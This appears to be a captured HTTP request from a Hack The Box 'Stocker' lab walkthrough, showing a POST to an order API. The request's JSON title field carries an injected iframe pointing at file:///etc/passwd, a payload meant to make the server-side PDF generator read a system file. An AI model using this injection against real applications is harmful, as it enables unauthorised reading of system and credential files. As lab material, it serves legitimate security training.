 Request
Raw Params Headers Hex
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 163
Connection: close
Cookie: connect.sid=s%3ANiwqt2ojTllJmJV9rpOyB9jxL0K5QsY_.ab5lMFhRUA5rxcnEfPEAAq8aTgf%2BmlVLNTzBbsL93EQ
{"basket":[
{"_id":"638f116eeb060210cbd83a8f",
"title":"Bin<iframe src='file:///etc/passwd'</iframe>"
,"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76
,"currentStock":15,
"__v":0,"amount":1}]
}